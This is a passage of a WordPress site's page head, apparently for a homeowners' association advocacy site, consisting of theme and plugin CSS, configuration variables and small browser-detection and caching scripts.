                    opacity: 1;
                    visibility: visible;
                }


                #bottom-script-loader {
                    position: absolute;
                    width: calc(100% + 60px);
                    height: calc(100% + 60px);
                    z-index: 999;
                    background: rgba(255, 255, 255, 0.95);
                    margin: -30px;
                }

                #bottom-script-loader .rt-ball-clip-rotate {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 80px;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                }

                .tpg-el-main-wrapper.loading {
                    min-height: 300px;
                    transition: 0.4s;
                }

                .tpg-el-main-wrapper.loading::before {
                    width: 32px;
                    height: 32px;
                    display: inline-block;
                    float: none;
                    border: 2px solid currentColor;
                    background: transparent;
                    border-bottom-color: transparent;
                    border-radius: 100%;
                    -webkit-animation: ball-clip-rotate 0.75s linear infinite;
                    -moz-animation: ball-clip-rotate 0.75s linear infinite;
                    -o-animation: ball-clip-rotate 0.75s linear infinite;
                    animation: ball-clip-rotate 0.75s linear infinite;
                    left: 50%;
                    top: 50%;
                    position: absolute;
                    z-index: 9999999999;
                    color: red;
                }


                .rt-tpg-container .slider-main-wrapper,
                .tpg-el-main-wrapper .slider-main-wrapper {
                    opacity: 0;
                }

                .md-modal {
                    visibility: hidden;
                }

                .md-modal.md-show {
                    visibility: visible;
                }

                .builder-content.content-invisible {
                    visibility: hidden;
                }

                .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 0;
                }

                .rt-popup-content .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 1;
                }

            </style>

            <script>
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                    }, 100)
                })

                jQuery(window).on('elementor/frontend/init', function () {
                    if (elementorFrontend.isEditMode()) {
                        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                            jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                        })
                    }
                })
            </script>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"photoswipe","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.hoaalliance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0f60a8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0a383c6e6f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0f60a8;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0f60a8;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0f60a8;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0f60a8;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0f60a8 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0f60a8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0f60a8 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #98bf37;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #0f60a8;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #0f60a8;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #353535;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0.11);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #03174f;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #8faa16;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7f7f7;
    }

    
    .td_module_10 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_11 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_12 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_13 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_14 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_15 .entry-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0f60a8;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0f60a8;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:50px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-size:15px;
	line-height:26px;
	font-weight:500;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:15px;
	line-height:90px;
	font-weight:800;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:17px;
	line-height:33px;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:21px;
	line-height:23px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:17px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:14px;
	line-height:16px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:13px;
	line-height:15px;
	
    }








	
	.post header .entry-title {
		font-family:"Open Sans";
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:27px;
	line-height:29px;
	font-weight:600;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:24px;
	line-height:26px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:24px;
	
    }




    
    .post .td-category a {
        font-size:14px;
	line-height:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:29px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:24px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:18px;
	line-height:22px;
	font-weight:600;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:15px;
	line-height:17px;
	font-weight:600;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:600;
	
    }



    
	.td-sub-footer-copy {
		font-size:12px;
	line-height:17px;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:12px;
	font-weight:bold;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }

    
    .td-header-sp-top-widget {
        line-height: 50px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 90px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 90px;
        }
        .td-main-menu-logo a {
            line-height: 90px;
        }
	}
	.td-main-menu-logo {
	    height: 90px;
	}



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #0f60a8;
    }
</style>

<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
@media only screen and (min-width:992px){.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{width:290px}.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{padding:0 20px 0 20px}}
</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
